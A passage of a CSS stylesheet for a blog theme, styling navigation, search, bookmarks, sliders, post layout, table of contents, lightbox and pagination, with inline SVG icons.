    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17 13.4V16.4C17 20.4 15.4 22 11.4 22H7.6C3.6 22 2 20.4 2 16.4V12.6C2 8.6 3.6 7 7.6 7H10.6' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M17 13.4H13.8C11.4 13.4 10.6 12.6 10.6 10.2V7L17 13.4Z' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M11.6 2H15.6' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M7 5C7 3.34 8.34 2 10 2H12.62' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M21.9999 8V14.19C21.9999 15.74 20.7399 17 19.1899 17' stroke='%23515a5d' stroke-width='1px'/%3E%3Cpath d='M22 8H19C16.75 8 16 7.25 16 5V2L22 8Z' stroke='%23515a5d' stroke-width='1px'/%3E%3C/svg%3E");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 1.5rem;
    bottom: 1.25rem;
    height: 1.5rem;
    width: 1.5rem;
}

[data-theme="dark"] .post-body pre i.copy:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17 13.4V16.4C17 20.4 15.4 22 11.4 22H7.6C3.6 22 2 20.4 2 16.4V12.6C2 8.6 3.6 7 7.6 7H10.6' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M17 13.4H13.8C11.4 13.4 10.6 12.6 10.6 10.2V7L17 13.4Z' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M11.6 2H15.6' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M7 5C7 3.34 8.34 2 10 2H12.62' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M21.9999 8V14.19C21.9999 15.74 20.7399 17 19.1899 17' stroke='%239ba3b5' stroke-width='1px'/%3E%3Cpath d='M22 8H19C16.75 8 16 7.25 16 5V2L22 8Z' stroke='%239ba3b5' stroke-width='1px'/%3E%3C/svg%3E");
}

.post-body pre i.copy:after {
    content: 'Copy';
    bottom: 1.25em;
    font-style: normal;
    right: 1.5rem;
    opacity: 0;
    visibility: hidden;
}

.post-body .tabs.syntax pre i.copy:after {
    bottom: -.25em;
}

.post-body pre i.copy:hover::after {
    right: 4em;
}

.post-body .tabs.syntax pre i.copy:hover:after {
    right: 3.5em;
}

.post-body pre code {
    font-size: 1rem;
    max-height: 300px;
    line-height: 1.5rem;
    padding-left: 0;
    padding-right: 2.75rem;
}

.drop {
    float: left;
    font-size: 3.75rem;
    font-size: clamp(3.5rem, 3.4375rem + 0.2734vw, 3.75rem);
    line-height: 1.75rem;
    line-height: clamp(1.5rem, 1.4375rem + 0.2734vw, 1.75rem);
    margin-right: .5rem;
    margin-top: .275em;
}

.widget .title {
    font-size: 1.17em;
    margin-top: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.widget .widget-title .title {
    margin-bottom: 0;
}

.widget .title,
.widget-title {
    margin-bottom: 1em;
}

.widget-title.f {
    gap: 2rem;
    justify-content: space-between;
}

:is([class*="custom-post"]) .title-label {
    min-width: 25%;
    text-align: right;
}

.Blog .title,
#comments h3,
.post-filter .all {
    text-transform: capitalize;
}

aside .widget .widget-content,
main .section:not(.no-items),
#main .widget:not(:last-of-type),
.middle .section:not(.no-items),
.custom-post-1 .widget:not(:last-of-type) .widget-content,
.custom-post-2 .widget:not(:last-of-type) .widget-content {
    margin-bottom: 3rem;
}

aside .Label .widget-content:not(.list),
aside .BlogArchive .widget-content.dropdown,
#HTML19 .widget-content,
#HTML20 .widget-content,
.Image .widget-content {
    padding: 0;
}

aside .widget-content,
.profile-inner {
    padding: 1rem 1.25rem;
}

aside .widget-content .PopularPosts {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.Image .caption {
    display: block;
    margin-top: .5rem;
}

.ham svg {
    vertical-align: -5px;
}

.lightbox,
.ablock {
    background-color: rgba(10, 10, 10, .75);
    backdrop-filter: blur(7px);
    -webkit-backdrop-filter: blur(7px);
}

.cover,
.modal {
    background-color: rgba(10, 10, 10, .65);
    backdrop-filter: blur(3px);
    -webkit-backdrop-filter: blur(3px);
}

.cover,
.modal,
.lightbox {
    justify-content: center;
    left: 0;
    top: 0;
    height: 100vh;
    height: -webkit-fill-available;
    width: 100vw;
    width: -webkit-fill-available;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.modal-inner {
    max-height: 95vh;
    max-width: 95vw;
    overflow: auto;
}

.ignSquircle,
.ignSquircle svg {
    max-height: 0;
    opacity: 0;
    max-width: 0;
    z-index: -1;
}

header,
header>.inner {
    height: 55px;
}

header {
    top: 0;
    width: 100%;
    z-index: 3;
}

header.hide {
    top: calc(-1 * 60px);
}

header>.inner {
    gap: 3rem;
    justify-content: space-between;
    padding: 1rem;
}

header.shadow {
    box-shadow: 0 10px 10px rgba(0, 0, 0, .3);
}

.header {
    margin-left: auto;
    margin-right: auto;
}

.Header {
    max-width: 360px;
}

.Header h1,
.Header h2 {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 2rem;
    text-overflow: ellipsis;
    text-transform: uppercase;
}

.Header img {
    max-height: 30px;
    max-width: 100%;
    width: auto;
}

.Header h1::first-letter,
.Header h2::first-letter {
    background-color: var(--primary);
    border-radius: 5px;
    color: var(--invertColor);
    line-height: 0px;
    margin-right: 3px;
    padding: 0 5px;
}

.menu {
    flex-grow: 1;
}

.nav a,
.nav .dropdown span {
    padding: 0 1.25rem;
}

.nav li {
    line-height: 55px;
}

.nav li:hover {
    background-color: rgba(10, 10, 10, .035);
}

.nav>ul>li:hover::before,
.nav>ul>li.dropdown.open:before {
    content: '';
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: -1;
}

[data-theme="dark"] .nav li:hover {
    background-color: rgba(10, 10, 10, .085);
}

.nav li li {
    line-height: calc(55px - 10px);
}

.nav ul ul {
    left: 0;
}

.nav ul ul,
.bookmark-wrapper {
    top: 55px;
}

.nav ul ul:before {
    border-color: transparent;
    border-style: solid;
    border-width: 0 8.5px 8.5px;
    border-bottom-color: var(--light);
    height: 0;
    left: 15px;
    position: absolute;
    top: -8px;
    width: 0;
    z-index: 1;
}

.nav ul ul li:hover,
.me li:hover {
    background-color: rgba(10, 10, 10, .05);
}

.nav ul ul li:first-child {
    border-radius: 7px 7px 0 0;
}

.nav ul ul li:last-child {
    border-radius: 0 0 7px 7px;
}

.nav ul ul ul {
    left: 100%;
    top: 0;
}

.nav ul ul ul:before {
    border-bottom-color: transparent;
    border-right-color: var(--postBg);
    border-width: 8.5px 8.5px 8.5px 0;
    left: -8px;
}

nav .dropdown span {
    justify-content: space-between;
}

.nav .dropdown .dropdown.open {
    height: auto !important;
}

.nav .dropdown span:after,
.comment-inner .input-expand:checked~.comment-expand:after,
.hier .haspost summary:after {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

.nav .dropdown span:after,
.comment-expand:after,
.hier .haspost summary:after {
    content: '\203A';
    font-weight: 400;
    margin-left: .75rem;
    transition: transform .2s linear;
    -webkit-transition: transform .2s linear;
}

.nav .dropdown:hover span:after,
.comment-expand:after,
.hier .haspost[open] summary:after {
    transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
}

.nav .dropdown .dropdown span:after {
    margin-top: -3px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
}

.nav ul>li>ul>li:last-of-type>a {
    border-radius: 0 0 7px 7px;
}

.nav svg {
    margin-right: .5rem;
    height: 1.25rem;
    width: 1.25rem;
}

.search-input {
    background-color: var(--bg-75);
    height: 40px;
    left: 0;
    right: 0;
    padding-right: 3.25rem;
    padding-left: 1.25rem;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transform-origin: right top;
    -webkit-transform-origin: right top;
    width: calc(100% - 44px);
}

.search button {
    background-color: transparent;
    box-shadow: none;
    line-height: 0;
    margin: 0;
    padding: 0;
}

.search .check:checked~.search-input {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    z-index: 2;
}

.search-close {
    right: 0;
    top: 0;
    z-index: 4;
}

.search-close svg {
    height: .75rem;
    width: .75rem;
}

.search-close line {
    stroke: #536471;
    stroke-width: 2px;
}

.search-close.squircle-hover:before {
    border-radius: 100px;
    clip-path: unset;
    min-height: unset;
    min-width: unset;
    transform: scale(1.25);
    -webkit-transform: scale(1.25);
}

.tool {
    gap: 1.25rem;
}

.squircle-hover:before {
    background: rgba(10, 10, 10, .065) radial-gradient(circle, transparent 100%, rgba(10, 10, 10, .065) 100%) center;
    clip-path: url(#ignielSquircle);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    min-height: 22px;
    min-width: 22px;
    visibility: hidden;
    transform: scale(1.65);
    -webkit-transform: scale(1.65);
    transition: all .2s linear;
}

[data-theme="dark"] .tool label:before,
[data-theme="dark"] .search-close:before {
    background: rgba(10, 10, 10, .15) radial-gradient(circle, transparent 100%, rgba(10, 10, 10, .15) 100%) center;
}

.squircle-hover:hover::before,
#ham:checked~header .tool .ham .squircle-hover:before,
#bookmark:checked~label:before {
    opacity: 1;
    visibility: visible;
}

.mode .h path:nth-child(2) {
    stroke-width: 2px;
}

.bookmark-inner ul {
    flex-direction: column;
}

.bookmark-inner ul,
.bookmark-inner li,
.ignielBookmarks li {
    gap: 1.5rem 1rem;
}

.bookmark path,
.bm path {
    fill: transparent;
}

.bookmark-wrapper {
    max-height: 85vh;
    min-width: 320px;
    max-width: 568px;
    overflow: auto;
    right: 0;
    width: max-content;
}

.bookmark-wrapper:before {
    right: 6.75rem;
}

.bookmark-title {
    font-weight: 800;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    z-index: 1;
}

.bookmark-inner {
    max-height: 100vh;
}

.bookmark-inner,
.bookmark-title {
    padding: 1rem 1.25rem;
}

.single .bm,
.toc-icon.active {
    padding: .75rem;
}

.bm-thumb {
    flex-shrink: 0;
}

.bm-thumb img {
    max-height: 50px;
    max-width: 50px;
}

.post-body .bm-thumb,
.post-body .bm-thumb img {
    max-height: 100%;
    max-width: 100%;
}

.bm-title {
    flex-grow: 1;
}

.bm-delete:hover path {
    stroke: #ff6684;
}

.bm-delete path,
.read-time path,
.multi .post-comments path {
    stroke: var(--tx-50);
}

.bm-more {
    border-top: 1px solid var(--border);
    padding-top: 1rem;
    text-align: center;
}

.ignielBookmarks ul {
    flex-wrap: wrap;
    gap: 2rem 6rem;
}

.ignielBookmarks li {
    width: calc(50% - 3rem);
}

.ignielBookmarks ul,
.ignielBookmarks li {
    padding-inline-start: 0;
}

.multi .bm {
    right: .65rem;
    top: .75rem;
}

.multi .bm svg {
    height: 1.25rem;
    width: 1.25rem;
}

.multi .bm-icon {
    background-color: rgba(10, 10, 10, .5);
    justify-content: center;
    padding: .5rem;
}

.multi .bm-icon:hover {
    background-color: rgba(255, 255, 255, 1);
}

.multi .bm input:checked~.bm-icon {
    background-color: rgba(255, 255, 255, .5);
}

.bm input:checked~.bm-icon path,
#bookmark:checked~label path {
    fill: var(--primary);
    stroke: var(--primary);
}

.bm input:checked~.bm-icon path.y {
    fill: none;
    stroke: var(--invertColor);
}

.bookmark-loading {
    padding: .5rem;
    text-align: center;
}

.bookmark-loading svg {
    animation: ignielSpin .75s linear infinite normal;
    -webkit-animation: ignielSpin .75s linear infinite normal;
}

.links {
    min-width: 200px;
    max-width: 250px;
    right: 5px;
    top: 55px;
}

.links:before {
    right: 11px;
}

.links:before,
.bookmark-wrapper:before {
    border-color: transparent;
    border-bottom-color: var(--bg-75);
    border-style: dashed dashed solid;
    border-width: 0 8.5px 8.5px;
    height: 0;
    top: -8px;
    width: 0;
}

.links .head {
    border-radius: 7px 7px 0 0;
    padding: 1rem;
}

.links .ava {
    max-height: 50px;
    max-width: 50px;
    min-height: 50px;
    min-width: 50px;
    margin-right: 1rem;
    object-fit: cover;
}

.menu .follow a:before {
    content: '\00D7';
    font-size: initial;
    margin-right: .5rem;
    transform: rotate(45deg);
    vertical-align: bottom;
}

.links .follow line {
    stroke-width: 4px;
}

.links .head .info {
    flex-direction: column;
    justify-content: center;
}

.me a {
    padding: .75rem 1rem;
}

.me svg {
    margin-right: .75rem;
}

.me ul {
    margin: .5rem 0;
}

.me li {
    padding: 0;
}

.social {
    border-radius: 0 0 7px 7px;
    justify-content: space-between;
    padding: 0 .5rem;
}

.social a {
    flex-grow: 1;
    padding: 1rem .5rem;
}

.fb:hover path {
    fill: #3a579a;
}

.ig:hover path {
    fill: #9c27b0;
}

.tt:hover path {
    fill: var(--tx-100);
}

.twt:hover path {
    fill: #00abf0;
}

.yt:hover path {
    fill: #ff0000;
}

.slider ul {
    margin: 0;
    padding: 0;
}

.slider .glide {
    height: 120px;
}

.slider .grid,
.slider .swipe {
    padding-top: 20px;
}

.slider .grid ul {
    grid-gap: 10px;
    grid-template-columns: 1.25fr 1fr 1fr;
}

.slider .grid li:first-child {
    grid-area: 1 / 1 / 3 / 1;
    max-height: 370px;
}

.slider .grid li:not(:first-child) {
    max-height: 180px;
}

.slider-inner {
    bottom: 2.5rem;
    left: 1.5rem;
    right: 1.5rem;
}

.glide .slider-inner {
    bottom: 3.5rem;
}

.slider .grid li:first-child .slider-inner {
    bottom: 1.5rem;
    left: 2rem;
    right: 2rem;
}

.slider .grid li:not(:first-child) .slider-inner {
    bottom: 1.25rem;
    left: 1.25rem;
    right: 1.25rem;
}

.slider .grid li:first-child .slider-text {
    font-size: 1.25rem;
    line-height: 1.65em;
}

.slider .grid li:not(:first-child) .slider-text {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.slider .swipe .swipe-inner li {
    border-radius: 12px;
    flex: 1 0 calc(100vw / 3);
    max-width: calc(100vw / 3);
    min-width: 420px;
    scroll-snap-align: start;
    scroll-snap-stop: always;
}

.slider .swipe img {
    max-height: 240px;
}

.slider .swipe .slider-inner {
    bottom: 1.25rem;
}

.slider .swipe .slider-text {
    font-size: 1.25rem;
    white-space: normal;
}

.slider-label {
    margin-bottom: 1.25em;
}

.slider-label>*,
.custom-post-4 .post-labels>* {
    display: inline-block;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    padding: .35em .75em;
}

.slider-text {
    font-size: 1.25rem;
    line-height: 1.5em;
}

.slider-text a,
.grid-inner .expand:after,
.custom-post-4 .post-title a {
    text-shadow: 0 2px 10px #272733, 0 1px 1px rgba(10, 10, 10, .5);
}

.glide .slider-thumb {
    max-height: 360px;
}

.slider-thumb:after,
.custom-post-4 .snippet-thumb:after {
    background: linear-gradient(to bottom, transparent, rgba(10, 10, 10, .5));
    background: -webkit-linear-gradient(top, transparent, rgba(10, 10, 10, .5));
    bottom: 0;
    width: 100%;
    height: 50%;
}

#billboard:not(.no-items) {
    padding-top: 20px;
}

.FeaturedPost .article {
    gap: 1.5rem;
    padding-top: 1rem;
}

.feat-inner {
    align-self: center;
    flex-direction: column;
    flex: 1 0 60%;
}

.nodesc .feat-inner,
.notitle .feat-inner {
    bottom: 1.5rem;
    left: 1.5rem;
    right: 1.5rem;
}

.nodesc.noimg .feat-inner {
    position: static;
}

.feat-thumb {
    line-height: 0;
}

.feat-thumb img {
    height: 100%;
}

.feat-snippet {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    margin-top: 1rem;
}

.notitle .feat-snippet {
    margin-top: 0;
}

.feat-info {
    align-items: flex-end;
    justify-content: space-between;
    place-self: flex-end;
}

.custom-post-1 .skl,
.related-bottom-inner.gd .skl {
    grid-template-columns: 1fr 1fr 1fr;
}

[data-grid="2"] .custom-post-1 .skl {
    grid-template-columns: 1fr 1fr;
}

[data-grid="3"] #custom-post-1 .skl>*:nth-child(n+4),
.related-bottom-inner.gd .skl>*:nth-child(n+4) {
    display: none;
}

.custom-post-2 {
    overflow: hidden;
}

.custom-2-inner {
    gap: 2rem 3rem;
    grid-template-columns: repeat(2, 1fr);
    padding: 1rem 1.5rem;
}

.custom-post-2 .skeleton {
    gap: 1rem;
    grid-template-columns: auto 1fr;
}

.hover-zoom .ignielSquircle,
.hover-zoom img,
.related-bottom-inner:not(.gd) .skl-top,
.custom-post-2 .skl-top,
.related-middle-inner .skl-top,
.offer-inner .skl-top {
    height: 5.35rem;
    width: 5.35rem;
}

.custom-2-inner .post-inner {
    margin-top: 0;
    width: 100%;
}

.custom-2-inner .post-footer {
    margin-top: 1rem;
}

.widget-title .skl-bottom.two {
    display: block;
    width: 100%;
}

.custom-2-inner li,
.related-middle-inner li,
.offer-inner li {
    gap: 1rem;
}

.hover-zoom .ignielSquircle,
.related-middle-inner .skl-top,
.offer-inner .skl-top {
    flex-shrink: 0;
}

.swipe-inner {
    flex-wrap: nowrap;
}

.swipe-inner>* {
    scroll-snap-align: start;
}

.custom-post-3 .arrow {
    top: -5rem !important;
}

.swipe-inner,
.carousel-inner {
    overflow-x: scroll;
    overflow-y: hidden;
    overscroll-behavior-x: contain;
    scroll-snap-type: x mandatory;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}

.custom-post-3 .article,
.custom-post-3 .skeleton,
.custom-post-4 .skeleton,
.custom-post-4 li {
    flex: 1 0 240px;
    max-width: 240px;
    scroll-snap-align: unset;
    white-space: normal;
}

.swipe-inner,
.carousel-inner {
    flex: 0 0 auto;
}

.custom-post-3 .snippet-thumb,
.custom-post-4 .snippet-thumb {
    max-width: 240px;
}

.custom-post-4 .skl-top {
    height: auto;
    width: 100vw;
    padding-bottom: calc((5 / 4) * 100%);
}

.custom-post-4 .right {
    bottom: 1rem;
    left: 1rem;
    z-index: 1;
}

.custom-post-4 .right {
    height: .75rem;
}

.custom-post-4 .skeleton .skl-bottom {
    background-color: rgba(10, 10, 10, .15);
}

.custom-post-4 .skeleton .skl-bottom:first-child {
    margin-top: -1.5rem;
    width: 10rem;
}

.custom-post-4 .skeleton .skl-bottom.two {
    width: 5rem;
}

.custom-post-4 .post-inner {
    bottom: 0;
    right: 0;
    margin-top: 0;
    padding: 1rem;
    left: 0;
    white-space: normal;
}

.custom-post-4 .snippet-thumb {
    margin-left: 0;
}

.custom-post-4 .snippet-thumb:after {
    right: 0;
    left: 0;
    width: calc(100% + 1rem);
}

.custom-post-4 .post-labels {
    margin-bottom: 1em;
}

[data-layout="2"] #custom-post-1-b .skl {
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

[data-layout="2"] #custom-post-1-b .article {
    width: calc((100% / 4) - calc(20px / 1.25));
}

[data-layout="1"] #custom-post-1-b .skeleton:nth-child(n+4) {
    display: none;
}

[data-layout="2"] #custom-post-2-b .custom-2-inner {
    grid-template-columns: repeat(3, 1fr);
}

.not-found {
    flex-wrap: wrap;
    max-height: 100vh;
    margin: 3rem auto;
}

.not-found h2 {
    font-size: 2.5rem;
    line-height: 4rem;
    margin-bottom: 2rem;
    margin-top: 0;
}

.notfound-inner:before {
    content: '404';
    right: 0;
    font-size: 15rem;
    line-height: 1em;
    margin: auto;
    opacity: .15;
    left: 0;
    top: 0;
    white-space: nowrap;
    z-index: -1;
}

[data-theme="dark"] .notfound-inner:before {
    opacity: .075;
}

.not-found .text {
    margin-bottom: 2rem;
}

.notfound-outer {
    flex-basis: 100%;
    flex-grow: 1;
    margin: 0 3rem;
    width: calc(100% - 6rem);
}

.not-found .button {
    margin-top: 3rem;
}

main {
    max-width: 880px;
    width: 100%;
}

.page main {
    max-width: 100%;
}

main.not-found {
    max-width: 900px;
    width: 100%;
}

#main {
    flex-grow: 1;
}

#main #HTML7 {
    margin-bottom: 20px;
}

.blog-posts,
.custom-post-1 .skl,
.swipe-inner,
.related-bottom-inner.gd .skl,
.related-bottom-inner.gd:not(.noimage) ul {
    gap: 20px;
}

.blog-posts>.article,
.related-bottom-inner.gd:not(.noimage) li {
    width: calc((100% / 3) - calc(20px / 1.5));
}

[data-grid="2"] .blog-posts>.article {
    width: calc((100% / 2) - calc(20px / 2));
}

.single .blog-posts>.article {
    overflow: unset;
    padding: 1rem 1.5rem;
    width: 100%;
}

.article,
.single .related-bottom-inner.gd .article {
    padding: 0 1rem 1rem;
}

.swipe-up {
    opacity: 0;
    transform: scale(.85) translateY(1.25rem);
}

.swipe-up.swiped {
    opacity: 1;
    transform: scale(1) translateY(0);
}

.infeed {
    width: 100%;
}

.igniplex {
    justify-content: flex-start;
    padding-top: 20px;
}

.post-filter {
    margin-bottom: 1.5rem;
}

.no-post .text {
    margin: 2rem 0;
}

.no-post svg,
.not-found svg {
    height: 1.25rem;
    width: 1.25rem;
    margin-right: .15rem;
    vertical-align: -3px;
}

.offer {
    margin-top: 5rem;
}

.offer h3,
.offer-title {
    text-align: left;
}

.offer-title {
    flex-grow: 1;
}

.offer-title>a {
    line-height: 1.75rem;
    margin-top: -3px;
}

.offer ul {
    grid-gap: 3rem 4rem;
    grid-template-columns: repeat(2, 1fr);
}

.offer-info {
    justify-content: space-between;
    margin-top: 1rem;
}

.post-body {
    font-size: 1.0715rem;
    line-height: 1.75em;
}

.post-body>*:first-of-type {
    margin-top: 0;
}

.post-body h2 {
    font-size: 1.5em;
}

.post-body h3 {
    font-size: 1.33em;
}

.post-body h4 {
    font-size: 1.17em;
}

.post-body h2:target:after,
.post-body h3:target:after,
.post-body h4:target:after,
.post-body h5:target:after {
    content: '#';
    color: var(--primary);
    margin-left: .5rem;
}

.post-body p,
.post-body>ol,
.post-body>ul,
.toc {
    margin: 1.25em 0;
}

.post-body :not(.related-middle, .ignielBookmarks, .box) a:not([class*="tx"], :hover),
.comment-content a {
    color: var(--postLink);
}

.post-body figure:not(.h) {
    display: table;
}

.post-body figure,
.tabs,
.accordion,
.spoiler,
.gallery {
    margin: 1.5rem auto;
}

.post-body figcaption {
    border-bottom: 1px solid var(--border);
    display: table;
    margin-top: .5rem;
    padding-bottom: 1rem;
}

.post-body button {
    font-size: inherit;
}

.post-body .separator a {
    margin: 0 !important;
}

.post-info {
    flex-grow: 1;
    gap: .75rem;
    margin-bottom: 1rem;
    overflow: hidden;
}

.single .post-info {
    justify-content: space-between;
    margin-bottom: 2rem;
    overflow: unset;
}

.post-info-author,
.post-info-author img {
    height: 3rem;
    width: 3rem;
    flex-shrink: 0;
}

.post-info-left {
    flex-direction: column;
    overflow: hidden;
}

.post-info-left:has(.time-update) {
    align-self: stretch;
    justify-content: space-between;
}

.post-info-right {
    align-self: flex-end;
    gap: .75rem;
    margin-left: auto;
    white-space: nowrap;
}

.post-info-right svg {
    flex-shrink: 0;
}

.read-time {
    gap: 0.25em;
}

.read-time svg {
    height: 1.15rem;
    width: 1.15rem;
}

.listen:before {
    margin-right: .75em;
}

.listen svg {
    height: 1.75rem;
    margin-right: .5em;
    width: 1.75rem;
}

.listen path {
    fill: var(--primary);
    stroke: none;
}

.pause path {
    fill: #ff6684;
}

.offer-info svg,
.feat-info svg {
    height: 1.15rem;
    width: 1.15rem;
    margin-right: .15rem;
    vertical-align: -3px;
}

.snippet-thumb {
    align-self: flex-start;
    place-self: flex-start;
    line-height: 0;
    margin-left: -1em;
    width: calc(100% + calc(1rem * 2));
}

.post-inner,
.feat-info {
    width: 100%;
}

.post-inner {
    margin-top: 1rem;
    -webkit-line-clamp: 6;
}

.post-footer {
    align-self: flex-end;
    margin-top: 1.5em;
    width: 100%;
}

.post-footer-inner {
    align-items: flex-end;
    gap: 2em;
    justify-content: space-between;
}

.post .post-footer-inner {
    align-items: center;
}

.post-title {
    margin: 0;
}

.post-snippet {
    margin-top: .75em;
}

.post .post-snippet {
    margin-top: .5em;
}

.post-timestamp {
    cursor: help;
    margin-bottom: .75em;
}

.single .post-timestamp {
    flex-wrap: wrap;
    margin-bottom: 0;
}

.time-update {
    overflow: hidden;
    text-overflow: ellipsis;
}

.time-update:before {
    margin: 0 .15em 0 .5em;
}

.time-update:before,
.listen:before {
    content: '\2022';
}

.multi .post-comments {
    margin-left: auto;
}

.single .post-comments {
    flex: 0 0 auto;
    gap: .5rem;
    padding: .75rem 1rem;
}

.post-labels,
.multi .post-comments {
    flex-wrap: wrap;
    gap: .5em;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.post .post-labels {
    gap: .75rem;
    padding: 0;
}

.post-labels>*:before {
    content: '#';
    margin-right: .15em;
}

.post .post-labels a {
    box-shadow: inset 0 0 0 99999px rgba(255, 255, 255, .9);
    padding: .5em 1em;
}

[data-theme="dark"] .post .post-labels a {
    box-shadow: inset 0 0 0 99999px rgba(255, 255, 255, .75);
}

.post-comments svg {
    flex-shrink: 0;
}

.multi .post-comments svg {
    height: 1.35em;
    width: 1.35em;
}

.single .post-comments svg {
    height: 1.25rem;
    width: 1.25rem;
    transform: scale(-1, 1);
    -webkit-transform: scale(-1, 1);
}

.post-comments a {
    justify-content: flex-end;
}

.post-comments i {
    line-height: 1em;
    padding: .1em .15em;
    top: -4px;
}

.post-comments i,
.bookmark i,
.comment-permalink i {
    font-style: normal;
    right: 55%;
    transition: background-color .3s, box-shadow .3s, color 0s;
    white-space: nowrap;
}

.bookmark i,
.comment-permalink i {
    line-height: normal;
    padding: .1em .25em;
    top: -5px;
}

.post .blog-posts .entry-title {
    margin: .75em 0 1em;
}

.page .blog-posts .entry-title {
    margin-top: 0;
}

.lightbox {
    z-index: 3;
}

.lightbox-open {
    bottom: 0;
    left: 0;
    right: 0;
    height: auto !important;
    justify-content: center;
    margin: auto;
    max-height: 95vh;
    max-width: 95vw;
    top: 0;
    width: auto !important;
    z-index: 4;
}

.cover:after,
.lightbox:after {
    content: '\00d7';
    color: var(--invertColor);
    cursor: pointer;
    font-size: 2.5rem;
    position: fixed;
    z-index: 4;
}

.cover:after {
    right: 1rem;
    opacity: 0;
    top: 0;
    visibility: hidden;
}

.lightbox:after {
    right: 1.5rem;
    top: 1.5rem;
}

.toc {
    border: 1px solid var(--border);
    padding: 1rem 1.5rem;
}

.toc-title {
    justify-content: space-between;
}

.toc ol,
.toc-overlay ol {
    counter-reset: toc;
    line-height: 1.75em;
    list-style: none;
    margin-bottom: 0;
    max-height: 100vh;
    overflow: hidden;
    padding-left: 1em;
}

.toc>ol,
.toc>ul,
.toc-overlay>ol,
.toc-overlay>ul {
    margin-top: .75em;
    padding-left: 0;
}

.toc>ol,
.toc>ul {
    transition: max-height .3s ease-in-out, margin-top .3s ease-in-out, padding-bottom .3s ease-in-out;
    -webkit-transition: max-height .3s ease-in-out, margin-top .3s ease-in-out, padding-bottom .3s ease-in-out;
}

.toc-title:after {
    content: '';
    background: var(--primary) url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.9201 8.94995L13.4001 15.47C12.6301 16.24 11.3701 16.24 10.6001 15.47L4.08008 8.94995' stroke='%23fff' stroke-width='2px'/%3E%3C/svg%3E") center / 1rem no-repeat;
    height: 1.5em;
    flex-shrink: 0;
    font-weight: 400;
    width: 1.5em;
}

#toc:checked~.toc-title:after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

.toc li:before,
.toc-overlay li:before {
    content: counters(toc, ".") ". ";
    counter-increment: toc;
}

#toc:checked~ol {
    margin-top: 0;
    max-height: 0;
    transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1), padding-bottom .2s cubic-bezier(0, 1, 0, 1);
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1), padding-bottom .2s cubic-bezier(0, 1, 0, 1);
}

.toc-icon {
    max-width: 0;
    margin-left: -1rem;
    padding: 0;
    transition: max-width .2s cubic-bezier(0, 1, 0, 1), margin-left .2s, padding .2s, background-color .3s;
    -webkit-transition: max-width .2s cubic-bezier(0, 1, 0, 1), margin-left .2s, padding .2s, background-color .3s;
}

.toc-icon.active {
    margin-left: 0;
    max-width: 100%;
    transition: max-width .2s ease-in-out, margin-left .2s, padding .2s, background-color .3s;
    -webkit-transition: max-width .2s ease-in-out, margin-left .2s, padding .2s, background-color .3s;
}

.toc-icon.active:before {
    content: '';
    height: .75em;
    width: .75em;
    top: .65em;
    left: .5em;
    animation: ignielBlink 1.5s infinite;
    -webkit-animation: ignielBlink 1.5s infinite;
}

.toc-overlay {
    border: 1px solid var(--border);
    bottom: 2.75rem;
    right: 0;
    max-height: 0;
    opacity: 0;
    transform: translateY(0);
    visibility: hidden;
    transition: max-height .3s ease-in-out, opacity .3s, visibility .3s, transform .3s, background-color .3s, border .3s;
    -webkit-transition: max-height .3s ease-in-out, opacity .3s, visibility .3s, transform .3s, background-color .3s, border .3s;
}

.toc-overlay .toc-title {
    margin-bottom: .75em;
}

.toc-overlay .toc-title:after {
    display: none;
}

.toc-overlay-inner {
    max-height: 70vh;
    max-width: 88vw;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 1rem 1.25rem;
    white-space: normal;
}

.toc-overlay-inner>ol {
    padding-left: 0;
}

#toc-overlay:checked~.toc-overlay {
    max-height: 100vh;
    opacity: 1;
    transform: translateY(-2.5rem);
    visibility: visible;
    transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s, transform .2s, background-color .3s, border .3s;
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s, transform .2s, background-color .3s, border .3s;
}

.post-pagination {
    font-size: 1rem;
    justify-content: center;
    margin: 2rem 0;
}

.post-pagination,
.post-pagination ul {
    flex-wrap: wrap;
    gap: .75rem;
}

.pagination-title {
    margin-right: .25rem;
}

